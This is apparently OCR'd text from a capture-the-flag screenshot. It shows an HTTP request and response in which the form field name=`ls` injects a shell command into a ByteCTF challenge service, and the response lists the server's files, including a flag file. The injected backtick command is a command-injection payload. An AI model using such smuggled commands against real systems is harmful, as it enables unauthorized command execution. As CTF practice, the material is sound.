 Pretty Raw Hex \n
1 POST /update HTTP/1.1
2 Host: 127.0.0.1:23333
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: cross-site
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9
20 name=`ls`
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Wed, 25 Sep 2024 06:45:13 GMT
4 Content-Length: 89
5 Connection: close
6
7 welcome to Bytectf, ctf.sh dockerfile flag go.mod go.sum lib main.go ops.sh
truegame.sh!
8